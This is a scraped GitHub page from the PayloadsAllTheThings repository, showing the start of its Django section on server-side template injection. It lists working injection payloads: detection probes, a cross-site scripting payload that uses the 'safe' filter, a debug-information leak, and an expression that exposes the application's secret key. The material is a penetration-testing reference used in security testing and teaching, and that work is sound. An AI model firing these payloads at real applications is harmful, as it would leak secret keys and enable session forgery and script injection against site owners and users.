 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Files
master
Go to file
Server Side Template Injection
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Virtual Hosts
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
PayloadsAllTheThings / Server Side Template Injection / Python.md
Preview Code Blame 408 lines (312 loc) · 15.4 KB Raw
Django
Django template language supports 2 rendering engines by default: Django Templates (DT) and Jinja2. Django Templates is much simpler
engine. It does not allow calling of passed object functions and impact of SSTI in DT is often less severe than in Jinja2.
Django - Basic Injection
{% csrf_token %} # Causes error with Jinja2
{{ 7*7 }}  # Error with Django Templates
ih0vr{{364|add:733}}d121r # Burp Payload -> ih0vr1097d121r
Django - Cross-Site Scripting
{{ '<script>alert(3)</script>' }}
{{ '<script>alert(3)</script>' | safe }}
Django - Debug Information Leak
{% debug %}
Django - Leaking App's Secret Key
{{ messages.storages.0.signer.key }}